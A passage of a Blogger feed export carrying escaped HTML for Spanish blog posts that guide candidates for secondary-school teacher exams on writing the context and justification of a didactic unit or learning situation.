\/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez vistas las competencias, vamos pasar a los OBJETIVOS dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u003Cbr clear=\"all\" style=\"break-before: page;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2018316051200738352"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2018316051200738352"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html","title":"Las competencias en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s72-c\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4948420885750030431"},"published":{"$t":"2026-01-06T10:09:00.000+01:00"},"updated":{"$t":"2026-01-07T11:21:14.421+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"El contexto en las unidades didácticas\/situaciones de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s2000\/contexto.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1533\" data-original-width=\"2000\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s320\/contexto.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-family: -webkit-standard; text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO DE 2026\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos justificado la importancia de una unidad didáctica o una situación de aprendizaje debemos pasar a contextualizarla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl contexto de una unidad didáctica o situación de aprendizaje\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de empezar a hablar del contexto de la unidad, recordemos que en las oposiciones primero habré tenido que elaborar una programación didáctica.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo sabemos, dentro de dicha programación habré tenido que desarrollar mis unidades didácticas o situaciones de aprendizaje. Para ello, yo recomendaba una tabla de una o dos hojas por unidad\/situación en donde se reflejaban todos los elementos curriculares. Todo esto lo vimos con detalle en la siguiente entrada, \u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003Edesarrollo de las unidades didácticas\/situaciones de aprendizaje en la programación didáctica\u003C\/a\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDentro la programación didáctica ya teníamos un apartado que era el contexto y que pudimos ver en la siguiente entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003Econtexto en la programación didáctica\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir, que cuando yo deba elaborar mis unidades didácticas o situaciones de aprendizaje dentro de mi programación ya he explicado el contexto de mi localidad, de mi centro y de mi aula. En este caso, no tendría mucho sentido volver a repetir lo mismo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdemás, si hemos dicho que para elaborar la unidad didáctica o situación de aprendizaje tenemos una o dos hojas, tenemos un evidente problema de espacio para explicar todo\u0026nbsp;\u0026nbsp;el contexto ¿Entonces que decimos en este apartado?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EMi sugerencia es que nos centremos en algún aspecto muy relevante de mi localidad, mi centro o mi aula que tenga muchas implicaciones dentro de mi unidad didáctica o situación de aprendizaje.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor ejemplo, un año tuve 6 alumnas marroquíes en un mismo aula. Cuando llegó el momento de hablar del mercado de trabajo, muchas de mis actividades giraban alrededor del mundo laboral en Marruecos y las diferencias entre hombres y mujeres. Esto nos permitió entender grandes implicaciones sociales y económicas que todavía hoy se ven el mundo. Incluso estas alumnas hicieron un trabajo sobre su propio país. Obviamente estas actividades estaban contextualizadas dentro de las características tan particulares de mi aula de ese año.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste es solo un ejemplo, pero esa es la clave del contextualizar una unidad didáctica o situación de aprendizaje. En mi contexto ocurre algo que, de repente, tiene una gran influencia en dicha unidad o situación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez visto el contexto vamos pasar a las COMPETENCIAS dentro de nuestra\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4948420885750030431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4948420885750030431"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html","title":"El contexto en las unidades didácticas\/situaciones de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8csMgJ3MeM1fzHMbWtzs22FNtfzbd1y2jxJdRsU2yWf63wkWDTl9rnkDC7nwt1UqFn-Y1JZLc87KHRoQIWnxq_n3W0vIIbn8OCw_Q-SKMKZJAQagEmZFpcJkErj7p7D8QBc-U4is5Qz6L_RyfhGMPO5paRT2qZZrrdPJ6chDR_nQUJsEvFruU7iERw\/s72-c\/contexto.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6678833274241310516"},"published":{"$t":"2026-01-06T09:07:00.000+01:00"},"updated":{"$t":"2026-01-07T11:11:15.457+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"La justificación en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES SECUNDARIA 2027"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s1600\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"JUSTIFICACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"961\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s640\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"JUSTIFICACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa justificación es el primer punto de esta\u003Cb\u003E\u0026nbsp;guía de cómo elaborar una unidad didáctica\/situación de aprendizaje\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Epara esta oposiciones de 2026-2027.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento, para lo cual será imprescindible leer la convocatoria de la oposición. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EJustificar una unidad didáctica o una situación de aprendizaje es imprescindible para aclarar por qué esta es tan importante dentro de nuestra programación didáctica\u003C\/b\u003E. Como docentes tenemos cierta libertad a la hora de elegir nuestras unidades didácticas\/situaciones de aprendizaje, y por tanto, en este primer punto tenemos que aclarar por qué esta existe.\u0026nbsp;\u003Cb\u003EEs decir, la justificación es la razón de ser de la unidad didáctica\/situación de aprendizaje.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: 